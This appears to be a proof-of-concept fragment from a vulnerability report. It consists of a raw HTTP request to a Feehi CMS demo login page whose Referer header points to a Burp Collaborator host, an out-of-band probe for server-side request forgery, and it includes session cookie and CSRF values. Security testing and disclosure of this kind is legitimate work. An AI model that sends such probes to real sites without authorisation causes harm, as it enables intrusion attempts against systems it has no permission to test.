 GET http://demo.cms.feehi.com/index.php?r=site%2Flogin HTTP/1.1
Host: demo.cms.feehi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://8oxj66ons65elf2qv4rtf9p7aygo4d.burpcollaborator.net
Cookie: PHPSESSID=qonm8i5t18ib80j9pd7dmashk5; _csrf=cda18c17fe47abcbb2087ab119b1eecbd6843d44869353569e637a9201e1d72ba%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22-3hQu0
Upgrade-Insecure-Requests: 1